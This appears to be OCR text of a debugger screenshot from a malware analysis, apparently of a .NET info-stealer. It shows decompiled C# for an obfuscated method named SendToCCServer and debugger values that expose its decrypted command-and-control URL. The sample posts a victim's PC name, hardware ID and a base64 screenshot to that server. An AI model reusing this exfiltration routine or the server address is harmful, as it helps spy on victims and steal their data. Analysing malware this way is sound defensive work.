 3725 // Token: 0x06000048 RID: 72
3726 public static string SendToCCServer\u200C\u200D\u200E\u200D\u200C\u200B\u200B\u200C\u200E\u200C\u200C\u200D\u200D
\u200D\u200C\u200D(string \u3001LUBTYIPSNSVIRWZK\u3002_141)
3727 {
3728 try
3729 {
3730 string requestUriString = class_decrypt_string.decrypt_string_("FdaKeKz6VQiQj6m0AqYGjs0jnFLeNdWcNOOJ3oKFBW/
MZFxMUiJBptNW9HSf5THzdolxLLjku8A2nWnig7/Q1A==");
3731 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
3732 httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
3733 httpWebRequest.KeepAlive = true;
3734 httpWebRequest.Timeout = 10000;
3735 httpWebRequest.UserAgent = class_decrypt_string.decrypt_string_
("xSzHph7pBUFwvUOkzcYOrSnVgrtesjsVAW5tR0LCpw81yVvvbAq1F9QimLns3CttNT2uNndpflR7RrD3a5LN9pi0YYcJkfCHfu6bf4kdZl
lul2ZZULpeKEO99JdpUg6DsWPSeDK2Hq/dchqH2q+/Jw==");
3736 httpWebRequest.Method = class_decrypt_string.decrypt_string_("9npcIgbXVHcqeMayTTHmTg==");
100 %
Locals
Name Value
\u3001LUB... "type=screenshots&hwid=None&time=2017-06-20 10:17:13&pcname=000/BLUEBERRY&logdata=&screen=/9j/4AAQSkZJRgABAQEAYABgAAD/2wBDABALD
result null
screen.jpeg in base64 encoded
bytes null
httpWebReq... null
text null
requestUriStr... "http://www.vacanzaimmobiliare.it/testla/WebPanel/post.php"
requestStream null
response null
responseStre... null
streamReader null
V_9 null